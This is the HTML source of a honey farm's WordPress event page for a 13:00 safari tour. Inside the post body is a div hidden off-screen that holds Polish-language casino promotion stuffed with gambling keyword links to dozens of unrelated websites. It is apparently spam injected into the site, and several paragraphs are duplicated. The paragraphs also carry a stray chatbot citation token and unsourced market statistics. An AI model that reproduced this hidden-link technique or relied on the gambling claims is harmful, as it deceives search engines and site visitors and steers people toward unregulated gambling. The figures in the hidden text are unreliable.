Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"R\u00e9server","free":"R\u00e9server","payment":"R\u00e9server","processing":"Processing ..."}},"update_listener":""},"bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation en cours...","bb_booked":"R\u00e9servation soumise","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation en cours...","bb_cancelled":"Annul\u00e9e","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Searching...","txt_loading":"Loading...","cache":"","api_nonce":"7be130d83d","attendance_api_url":"https://mielgrandeourse.com/wp-json/events-manager/v1/attendance","wc_button_add":"Ajouter au panier","wc_button_added":"Ajout\u00e9 au panier","wc_button_adding":"Ajout au panier..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.js?ver=7.2.3.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/events-manager-pro/includes/js/events-manager-pro.js?ver=3.1.3" id="events-manager-pro-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://mielgrandeourse.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_CA', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","D\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"],"weekdaysShort":["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"Y-m-d","LLL":"j F Y G \\h i \\m\\i\\n","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https://mielgrandeourse.com/wp-admin/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"plus ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"auto","tippy_loading":"Loading..."};
//# sourceURL=wp-fullcalendar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/themes/quality-pro/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/themes/quality-pro/js/menu/menu.js?ver=6.9" id="menu-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/themes/quality-pro/js/menu/wow.min.js?ver=6.9" id="wow-min-menu-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/themes/quality-pro/js/owl.carousel.min.js?ver=6.9" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/themes/quality-pro/js/masonry/mp.mansory.min.js?ver=6.9" id="quality-mp-masonry-js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c7128e215274c0011b44e3d" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://mielgrandeourse.com/wp-admin/admin-ajax.php","security":"a6a5965569","gallery_scrolloffset":"20","eppathtoscripts":"https://mielgrandeourse.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://mielgrandeourse.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://mielgrandeourse.com/wp-content/plugins/events-manager-woocommerce/includes/js/events-manager-woocommerce.min.js?ver=0.12" id="events-manager-woocommerce-js"></script>
<link rel="https://api.w.org/" href="https://mielgrandeourse.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mielgrandeourse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://mielgrandeourse.com/?p=864' />

	<script type="text/javascript">var ajaxurl = 'https://mielgrandeourse.com/wp-admin/admin-ajax.php';</script>

<style>body.boxed{ background-image:url("https://mielgrandeourse.com/wp-content/themes/quality-pro/images/bg-patterns/bg_img1.png");}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-75142280-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://mielgrandeourse.com/wp-content/uploads/2019/02/cropped-miellerie_profil_Dav_Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mielgrandeourse.com/wp-content/uploads/2019/02/cropped-miellerie_profil_Dav_Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mielgrandeourse.com/wp-content/uploads/2019/02/cropped-miellerie_profil_Dav_Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://mielgrandeourse.com/wp-content/uploads/2019/02/cropped-miellerie_profil_Dav_Fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.slider-caption {width: 100%;}

#slider-carousel .item { background-repeat: no-repeat; height: auto !important; }
#slider-carousel .item .container { padding-top: 30%; display: block; height: 0; }
@media (max-width: 992px) {
#slider-carousel.overlay-none .slider-caption { padding: 15px; }   
.slider-caption h1 { font-size: 2.438rem; margin: 0 0 25px; }
.slider-caption h1:after { width: 30px; height: 2px; margin-top: 5px; }
.slider-caption h5 { font-size: 0.813rem; line-height: 1.3; margin: 0 0 5px; letter-spacing: 10px; }
.slider-caption p { font-size: 0.938rem; margin: 0px 0 25px; }
.slide-btn-sm { font-size: 0.875rem; padding: 9px 25px; min-width: auto; }
}
@media (max-width: 768px) {
#slider-carousel.overlay-none .slider-caption { padding: 10px; }   
.slider-caption h1 { font-size: 1.500rem; margin: 0 0 20px; }
.slider-caption h5 { font-size: 0.750rem; letter-spacing: 6px; }
.slider-caption p { font-size: 0.750rem; margin: 0px 0 15px; }
.slide-btn-sm { font-size: 0.750rem; padding: 7px 18px; }
}
@media (max-width: 480px) {
#slider-carousel.overlay-none .slider-caption { padding: 7px; }
.slider-caption h1 { font-size: 0.938rem; margin: 0 0 12px; }
.slider-caption h1:after { width: 25px; }
.slider-caption h5 { font-size: 0.500rem; letter-spacing: 3px; }
.slider-caption p { font-size: 0.550rem; margin: 0px 0 10px; }
.slide-btn-sm { font-size: 0.550rem; padding: 5px 15px; }
}


span.comment-links {
    display: none;
}

	

.post-content iframe{
 width: 100%;
}

.em-booking-form-details {
    width: 220px !important;
}

.em-booking-form-details label {
    width: 190px !important;
}


.woocommerce-page .page-breadcrumb {
 display: none;
}


.products > h3 {
    text-transform: initial;
}		</style>
			
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://mielgrandeourse.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>
<body class="bp-nouveau wp-singular event-template-default single single-event postid-864 custom-background wp-theme-quality-pro wide theme-quality-pro woocommerce-no-js" >
<!-- Wrapper -->
<div id="wrapper">
	
<!--Header Logo & Menus-->
	<nav class="navbar navbar-custom" role="navigation">
	  <div class="container-fluid padding-0">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
			<a class="navbar-brand" href="https://mielgrandeourse.com/">
							<img src="https://mielgrandeourse.com/wp-content/uploads/2019/02/LogoMiellerie.jpg" style="height:80px; width:180px;" />
							</a>
		    <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
		    </button>
		</div>
		<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="custom-collapse">
		<ul class="nav navbar-nav navbar-right"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-55"><a href="https://mielgrandeourse.com/">Accueil</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1823 dropdown"><a href="https://mielgrandeourse.com/buvette/">Buvette<span></span><i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a href="https://mielgrandeourse.com/3564-2/">Menu Buvette</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://mielgrandeourse.com/boutique/">Boutique</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://mielgrandeourse.com/safari/">Safari</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://mielgrandeourse.com/contact/">Contact</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://mielgrandeourse.com/horaire/">Horaire</a></li>
<div class="cart-header"><a class="cart-icon" href="https://mielgrandeourse.com/panier/" ><i class="fa fa-shopping-cart" aria-hidden="true"></i></a><a href="https://mielgrandeourse.com/panier/" ><span class="cart-total">
							0</span></a></ul>		</div><!-- /.navbar-collapse -->
	  </div><!-- /.container-fluid -->
	</nav>
<div class="clearfix"></div>			<!-- Page Title Section -->
<section class="page-title-section bg-grey">		
	<div class="container">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			<ul class="page-breadcrumb text-center"><li><a href="https://mielgrandeourse.com">Home</a></li><li class="active"><a href="https://mielgrandeourse.com:443/evenements/visite-safari-13h00-3/">Visite Safari 13h00</a></li></ul>			<div class="page-title text-center">
			<h1>Visite Safari 13h00</h1>			</div>
				
				
			</div>
		</div>
	</div>	
</section>	
	<!-- Blog & Sidebar Section -->
<section id="section-block" class="site-content">
	<div class="container">
		<div class="row">	
			<!--Blog Section-->
			<div class="col-md-12 col-xs-12">									<div class="news">
						<article class="post">								
							<div class="post-content">	
								<div style='position:absolute;left:-11001px;width:1070px;'><p>Średnia wartość pojedynczego zakładu na slocie w Polsce mieści się najczęściej w przedziale 0,80–2,00 zł, dlatego automaty dostępne w <a href="https://ontheradarshow.com/" title="Bitcoin">Bitcoin casino</a> pozwalają na elastyczne ustawianie stawki od kilku groszy aż po wyższe kwoty dla bardziej doświadczonych graczy.</p><p>Systemy turniejowe przyciągają zarówno amatorów, jak i profesjonalistów, dlatego popularność zdobywają miejsca takie jak <a href="https://www.faibene.ch/" title="Mastercard">Mastercard casino</a>, oferujące różnorodne formaty rywalizacji.</p><h2>Transparentność informacji o max exposure</h2><p>W 2026 rośnie trend podawania w ekranie informacji o maksymalnej <a href="https://blessingscleaningservice.net/" title="Bitcoin">Bitcoin metoda płatności</a> ekspozycji slotu (max exposure), co jest wymagane w niektórych jurysdykcjach; polscy gracze coraz częściej odnajdują tę wartość w zakładce „info”.</p><h2>Limity wypłat w kasynach</h2><p>Średnie limity wypłat w polskich kasynach wynoszą od 2 000 do 20 000 zł dziennie, a <a href="https://www.carlofelicedebiase.it/" title="GGBet casino">GGBet casino</a> oferuje elastyczne progi dopasowane do stylu gry zarówno początkujących, jak i high-rollerów.</p><h2>Gry kasynowe a stabilność łącza</h2><p>Przy średniej prędkości internetu w Polsce ponad 100 Mb/s i pingach poniżej 50 ms, gry kasynowe – szczególnie w <a href="https://radiologie-iserlohn.de/" title="Verde casino">kasyno Verde casino</a> – działają stabilnie nawet przy kilku otwartych tytułach naraz.</p><h2>RTP blackjacka w polskich kasynach</h2><p>Standardowy blackjack online przy podstawowej strategii zapewnia RTP na poziomie 99,3–99,6%, a stoły w <a href="https://azg.com.vn/" title="NVcasino">kasyno NVcasino</a> należą do najkorzystniejszych matematycznie gier w całym katalogu.</p><p>Systemy turniejowe przyciągają zarówno amatorów, jak i profesjonalistów, dlatego popularność zdobywają miejsca takie jak <a href="https://balkan-healthcare.rs/" title="Paysafecard">Paysafecard casino</a>, oferujące różnorodne formaty rywalizacji.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://www.sorbaseickel.de/" title="Ice casino">Ice casino kasyno</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Średni wymóg obrotu cashbacku</h2><p>Cashback w kasynach online <a href="https://southparkremovals.co.uk/" title="Bet casino">Bet casino ile trwa wypłata</a> podlega zwykle wymogowi obrotu x1–x5, co jest znacznie niższe niż w bonusach depozytowych; nieliczne serwisy oferują cashback bez warunków, traktując go jak czysty zwrot środków.</p><p>Wysoka jakość grafik w nowoczesnych automatach to ważny czynnik dla wielu graczy, dlatego doceniają oni różnorodność wizualną dostępną w <a href="https://aris66.ru/" title="Pelican casino">Pelican casino</a>, oferującą produkcje 3D oraz klasyczne sloty.</p><p>Rosnące zainteresowanie e-sportem wpływa także na wybór kasyn oferujących zakłady sportowe, co jest dostępne w <a href="https://otrolocomaswines.com/" title="Lemon casino">Lemon casino</a>, zapewniając dodatkowe możliwości typowania wydarzeń.</p><h2>Gry karciane na desktop vs mobile</h2><p>Około 65% rozdań w grach karcianych w Polsce rozgrywa się na smartfonach i tabletach, a 35% na komputerach; interfejs <a href="https://www.aioliburger.com/" title="GGBet casino">kasyno GGBet casino</a> został zaprojektowany tak, by stoły były czytelne na obu typach urządzeń.</p><h2>Udział kart płatniczych w iGaming</h2><p>Szacuje się, że karty debetowe i kredytowe odpowiadają łącznie za około 25–35% płatności w polskich kasynach online, a operatorzy tacy jak <a href="https://scanspecial.jp/" title="Mostbet PL">Mostbet PL</a> obsługują Visa i Mastercard z pełnym wsparciem 3D Secure.</p><h2>Rośnie liczba stron porównawczych</h2><p>W 2026 działa już kilkadziesiąt polskich serwisów porównujących kasyna (tzw. casino review sites), które kierują użytkowników na brandy kasynowe oraz projekty whitelabel; ich model jest podobny do roli afiliacyjnej, jaką może pełnić <a href="https://lawrodriguez.com/" title="Energycasino">Energycasino kod promocyjny</a>.</p><h2>Crash a wykorzystanie limitów odpowiedzialnej gry</h2><p>Około 10–15% graczy crash ma ustawione limity strat lub czasu sesji w panelu odpowiedzialnej gry; ten <a href="https://www.arrivederci-augsburg.de/" title="Trustly">Trustly weryfikacja</a> odsetek jest nieco wyższy niż wśród slotowców, co może wynikać z szybkiego tempa i wysokiej częstotliwości zakładów.</p><h2>Materiały szkoleniowe dla gier karcianych</h2><p>Coraz więcej operatorów publikuje poradniki; w 2026 roku <a href="https://ovencleaningworldthorpe.co.uk/" title="PayPal">kasyno PayPal</a> oferuje artykuły i mini-przewodniki do blackjacka, bakarata i Casino Hold'em, co ma wesprzeć graczy w świadomym podejściu.</p><h2>Polscy krupierzy przy stołach karcianych</h2><p>Liczba polskich krupierów zatrudnionych w studiach live przekroczyła 300 osób, a część z nich prowadzi stoły blackjacka i bakarata przeznaczone wyłącznie dla użytkowników <a href="https://events4all.pl/" title="Visa">kasyno Visa</a>.</p><h2>Programy lojalnościowe a lojalność</h2><p>W 2026 ok. 60% wiodących kasyn kierowanych na Polskę posiada 3–10 poziomów VIP oraz system punktów; brandy typu <a href="https://trailsvanoise.fr/" title="Bizzo casino">kod promocyjny Bizzo casino</a> wykorzystują te programy zarówno w komunikacji marketingowej, jak i w budowaniu EEAT jako „stała marka”.</p><p>Na przestrzeni ostatnich pięciu lat udział urządzeń z systemem Android w polskim iGamingu ustabilizował się na poziomie około 60%, natomiast iOS odpowiada za kolejne 30%, co uwzględnia także responsywny projekt strony <a href="https://www.esmartway.com.my/" title="Visa">Visa</a>.</p><h2>Średni wymóg obrotu cashbacku</h2><p>Cashback w kasynach online <a href="https://ikosuae.com/" title="Google-Pay">kasyno Google-Pay opinie</a> podlega zwykle wymogowi obrotu x1–x5, co jest znacznie niższe niż w bonusach depozytowych; nieliczne serwisy oferują cashback bez warunków, traktując go jak czysty zwrot środków.</p><h2>Trend: rosnąca rola audytów zewnętrznych</h2><p>Poza audytami wymuszonymi przez regulatorów, operatorzy zamawiają niezależne audyty compliance, UX i <a href="https://www.agrimidria.com.br/" title="Trustly">Trustly wypłata</a> cyberbezpieczeństwa; publikacja części wyników na stronie kasyna staje się elementem budowania zaufania w oczach graczy i partnerów.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://oxygenconcentratorsupplies.com/" title="Muchbetter">Muchbetter casino</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Średni koszt pozyskania gracza (CPA)</h2><p>Na polskim rynku iGaming średnie stawki CPA za gracza kasynowego wahają się w afiliacji od 60 do 200 EUR, w zależności od brandu i jakości <a href="https://ridesmart.se/" title="Muchbetter">kasyno Muchbetter opinie</a> ruchu; dla operatorów oznacza to silną presję na utrzymanie retencji.</p><h2>Największe wygrane w slotach</h2><p>Według danych branżowych najwyższe polskie wygrane na slotach przekraczały 500 000 zł, a gracze w <a href="https://drliton.com/" title="Skrill">Skrill casino</a> również trafiali nagrody pięciocyfrowe w grach megaways i jackpot.</p><p>Szacuje się, że kobiety odpowiadają już za 20–25% kont w kasynach internetowych w Polsce, co wpływa na różnorodność tematyczną slotów oferowanych przez portale takie jak <a href="https://www.theedgemalta.com/" title="Bizzo casino">Bizzo casino</a>, uwzględniające gry o lżejszej, rozrywkowej stylistyce.</p><h2>Rola reCAPTCHA i anty-fraudu</h2><p>Popularne polskie witryny kasynowe wdrażają reCAPTCHA, systemy wykrywania multi-kont i nadużyć bonusowych; bez takich mechanizmów brand typu <a href="https://nhuahabach.vn/" title="Bizzo casino">Bizzo casino recenzja</a> naraża się na wysoki odsetek fraudu i chargebacków, co osłabia stabilność projektu.</p><h2>Średnia liczba obsługiwanych sieci na slot</h2><p>Choć slot <a href="https://marche.duckdns.org/" title="Muchbetter">Muchbetter opłaty</a> jest niezależny od płatności, część kasyn wyświetla przy grach oznaczenia sieci dostępnych do depozytu (BTC, ETH, TRC20, BSC); typowe lobby krypto-casino wspiera 4–8 sieci dla użytkowników z Polski.</p><h2>Popularność wariantów blackjacka</h2><p>Choć klasyczny blackjack stanowi 80% ruchu, 20% graczy testuje odmiany jak Blackjack Switch czy Double Exposure; część z tych wariantów znajduje się również w ofercie <a href="https://makarizo.com/" title="Revolut">Revolut kasyno</a>.</p><h2>Współpraca organów nadzoru finansowego</h2><p>KNF, MF i UOKiK coraz częściej wymieniają informacje dotyczące usług z <a href="https://arge-traunreut.de/" title="Energycasino">Energycasino wyplaty</a> pogranicza finansów i hazardu (np. gry krypto, inwestycje spekulacyjne); celem jest ograniczenie produktów, które mogą obchodzić regulację hazardową.</p><h2>Odpowiedzialna gra – sekcja obowiązkowa</h2><p>Nowoczesne polskie portale kasynowe zawierają rozbudowaną sekcję „Odpowiedzialna gra”, linki do terapii i testów ryzyka; brak tego typu treści na stronie jak <a href="https://sifirdan-ingilizce.com/" title="Blik">Blik kasyno</a> byłby czerwonym sygnałem w kontekście YMYL.</p><h2>Owocówki HD w nowoczesnym wydaniu</h2><p>„Owocówki” w wersji HD i 3D stanowią ok. 10% nowych slotów, ale generują <a href="https://www.rediberia.es/" title="PayPal">PayPal depozyty</a> znaczącą część mikrostawek; wielu polskich graczy używa ich jako szybkie, 5–10-minutowe „przerywniki” między bardziej rozbudowanymi tytułami.</p><h2>Ryzyko KYC na etapie off-ramp</h2><p>Nawet jeśli kasyno nie wymagało szczegółowego KYC, polski gracz typowo <a href="https://skinrejuvenationclinic.london/" title="Google-Pay">Google-Pay prowizja</a> napotka go przy wypłacie na giełdę lub kantor; to tam wymagane są dokumenty, a w razie kontroli historię transferów można powiązać z operacjami hazardowymi.</p><h2>Wpływ banków spółdzielczych</h2><p>Banki spółdzielcze obsługują około 8% rynku detalicznego, ale nie zawsze wspierają natychmiastowe przelewy, dlatego <a href="https://cerrotusasprings.com/" title="Bet casino">Bet casino</a> rekomenduje klientom tych instytucji BLIK lub e-portfele.</p><p>Ruch z wyszukiwarki Google odpowiada za około 50% organicznych wejść na strony kasynowe w Polsce, dlatego widoczność marek takich jak <a href="https://fabtimeshare.com/" title="Bison casino">Bison casino</a> zależy w dużej mierze od jakości recenzji, fraz SEO i strategii content marketingu.</p><h2>Jakość streamingu gier live</h2><p>W 2026 roku ponad 90% polskich stołów live transmitowanych jest w jakości Full HD 60 FPS, a gracze <a href="https://landmarkresidence.co.id/" title="Bizzo casino">Bizzo casino</a> mogą dodatkowo przełączać kamery i zbliżenia dzięki zaawansowanemu interfejsowi w grach.</p><h2>Wpływ blokad MF na offshore</h2><p>Statystyki ruchu pokazują, że po wpisaniu danej domeny do rejestru MF jej <a href="https://jbs.live/" title="Beep Beep casino">Beep Beep casino bonus bez depozytu za rejestrację</a> widoczność w Polsce spada o kilkadziesiąt procent, ale część graczy korzysta z mirrorów oraz VPN, co utrzymuje grey market mimo blokad. [oai_citation:10‡ICLG Business Reports](https://iclg.com/practice-areas/gambling-laws-and-regulations/poland?utm_source=chatgpt.com)</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://www.sportni-gimnastika.si/" title="Trustly">Trustly kasyno</a>.</p><h2>Kryptowaluty a ograniczenia wiekowe</h2><p>Fakt, że krypto <a href="https://amana-beauty.de/" title="PayPal">PayPal opłaty</a> nie wymaga rachunku bankowego, nie znosi obowiązku weryfikacji wieku – licencjonowane kasyna muszą udowodnić, że do gry dopuszczają wyłącznie osoby 18+ niezależnie od kanału płatności.</p><h2>Średni czas sesji na stronach kasynowych</h2><p>Średni czas spędzany na pojedynczej polskiej stronie iGaming wynosi 7–12 minut na wizytę; dłuższe sesje, sięgające 15–20 minut, obserwuje się w serwisach z rozbudowanymi poradnikami, takimi jak projekty pokroju <a href="https://kevinsushibar.cz/" title="Betonred">Betonred bonus za rejestrację</a>.</p><h2>Średni udział Polaków w ruchu kasyn krypto</h2><p>Globalne kasyna krypto raportują, że ruch z Polski stanowi zwykle <a href="https://madco3d.com/" title="Visa">Visa wypłaty</a> 1–3% ich całościowego wolumenu, podczas gdy główne rynki to Ameryka Łacińska, część Azji oraz niektóre kraje UE o luźniejszych regulacjach.</p><h2>Polski rynek iGaming 2026 – skala</h2><p>Według szacunków H2 Gambling Capital oraz danych MF wartość polskiego rynku online gier losowych i zakładów w 2024–2026 przekroczyła 3–4 mld zł GGR, a ruch koncentruje się wokół kilku dużych serwisów kierowanych do Polaków oraz projektów typu <a href="https://martonimeseudvar.hu/" title="Mostbet PL">Mostbet PL 24</a>. </p><h2>Zależność wolumenu krypto od cyklu rynku</h2><p>W okresach hossy na <a href="https://soulflow.energy/" title="Bitcoin">Bitcoin minimalna wpłata</a> rynku krypto liczba depozytów w BTC/ETH w kasynach rośnie nawet 2–3 razy względem bessy; polscy gracze są bardziej skłonni „spróbować szczęścia”, gdy portfel zyskuje na wartości.</p><h2>Kasyna krypto a audyty smart kontraktów</h2><p>Nieliczne kasyna budują się w całości na smart kontraktach <a href="https://seligra.eu/" title="Bison casino">Bison casino wypłaty</a> (on-chain casinos); w takich przypadkach istotne jest, czy kod został poddany audytowi zewnętrznemu – inaczej ryzyko błędu lub backdooru jest bardzo wysokie.</p><h2>Centralny rejestr blokad – brak w Polsce</h2><p>W przeciwieństwie do rynków takich jak Wielka Brytania Polska nie posiada jeszcze centralnego rejestru samowykluczenia online; blokady obowiązują tylko w ramach konkretnego kasyna, co <a href="https://amsetclean.com.sa/" title="Bet casino">Bet casino application</a> jest wskazywane jako luka w systemie ochrony graczy.</p><h2>Materiały szkoleniowe dla gier karcianych</h2><p>Coraz więcej operatorów publikuje poradniki; w 2026 roku <a href="https://jerseyjunkcars.com/" title="Betonred">kasyno Betonred</a> oferuje artykuły i mini-przewodniki do blackjacka, bakarata i Casino Hold'em, co ma wesprzeć graczy w świadomym podejściu.</p><h2>Cashback za gry karciane</h2><p>Cashback 5–15% od strat w grach karcianych zwiększa aktywność graczy o ok. 15–20%, dlatego <a href="https://nowandgen.com/" title="Vulcan Vegas">kasyno Vulcan Vegas</a> regularnie uwzględnia blackjacka i bakarata w swoich tygodniowych akcjach zwrotu.</p><h2>Szybkość transakcji przez portfele</h2><p>Transakcje przez portfele elektroniczne są w Polsce o 40% szybsze niż przelewy, dlatego <a href="https://regrip.in/" title="Vox casino">Vox casino</a> oferuje Skrill i Neteller jako szybkie alternatywy dla wypłat.</p><h2>Przeciętny depozyt w kasynie online</h2><p>Dane afiliacyjne z polskiego rynku wskazują, że przeciętny pierwszy depozyt w kasynie internetowym wynosi 80–150 <a href="https://www.mypethouse.com.bd/" title="Paysafecard">Paysafecard jak działa</a> zł, a większość operatorów kalibruje bonus powitalny dokładnie pod ten zakres stawek.</p><h2>Live Casino a gry mieszane</h2><p>Formaty łączące elementy ruletki i game showów zdobywają około 7–9% rynku live w Polsce, a część z nich, jak hybrydowe koła z losowaniami, dostępna jest także w <a href="https://afriforumteater.co.za/" title="Pelican casino">Pelican casino kasyno</a>.</p><h2>Nowe kasyna a turnieje slotowe</h2><p>Około 70% nowych kasyn startuje z <a href="https://www.proposalplannerinitaly.com/" title="Lemon casino">Lemon casino 38</a> regularnymi turniejami slotowymi; typowy turniej trwa 3–7 dni, ma pulę 10–50 tys. zł i obejmuje 5–20 nowych gier, co skutecznie podbija aktywność w katalogu premier.</p><p>Średnia prędkość internetu stacjonarnego w Polsce przekracza 100 Mb/s, co umożliwia stabilną grę w kasynach online, a serwisy takie jak <a href="https://www.elarrosar.com/" title="Vox casino">Vox casino</a> 